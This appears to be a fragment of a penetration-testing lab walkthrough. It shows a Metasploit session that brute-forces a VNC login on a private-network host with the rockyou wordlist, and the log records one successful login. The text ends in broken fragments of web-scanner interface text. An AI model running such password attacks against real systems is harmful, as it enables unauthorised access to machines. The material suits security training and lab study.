 RHOST => 192.168.254.186
msf6 auxiliary(scanner/vnc/vnc_login) > set pass_file /home/kali/Documents/rockyou.txt
pass_file => /home/kali/Documents/rockyou.txt
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.254.186:5900 - 192.168.254.186:5900 - Starting VNC login sweep
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :123456 (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :12345 (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :123456789 (Incorrect: Authentication failed)
[+] 192.168.254.186:5900 - 192.168.254.186:5900 - Login Successful: :password
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :iloveyou (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :princess (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :1234567 (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :rockyou (Incorrect: Authentication failed)
[-] 192.168.254.186:5900 - 192.168.254.186:5900 - LOGIN FAILED: :12345678 (Incorrect: Too many authentication attempts)
<
Automa
This screen allows you to launch an automated scan against an appl
ware that you should only attack applications that you ha